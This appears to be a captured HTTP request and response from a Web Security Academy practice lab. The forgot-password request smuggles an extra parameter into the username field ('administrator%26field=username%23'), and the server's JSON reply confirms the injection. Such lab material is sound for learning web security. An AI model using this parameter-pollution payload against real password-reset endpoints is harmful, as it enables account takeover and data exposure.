 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a100032046ddf5d80226219005f00a5.web-security-academy.net
3 Cookie: session=g5NKJDDHbkuOO9yBI7ciPq9ty5AGY2n8
4 Content-Length: 80
5
6 csrf=1lOEoDW77XtIjL5JhqQpSie8Q7SEvx4E&username=
administrator%26field=username%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"type":"username",
"result":"administrator"
}